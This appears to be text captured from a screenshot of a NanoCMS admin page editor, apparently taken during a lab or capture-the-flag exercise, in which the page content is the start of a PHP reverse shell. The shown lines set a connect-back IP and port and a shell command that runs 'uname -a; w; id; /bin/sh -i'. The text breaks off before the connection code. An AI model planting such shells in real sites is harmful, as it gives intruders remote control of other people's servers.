 View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Edit Content : 11
Page Title reverse-shell Save Page Content
Categories Sidebar Other-Pages Top-Navigation Footer-Right
Content
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.86.128'; // CHANGE THIS
$port = 888; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
Save Page Content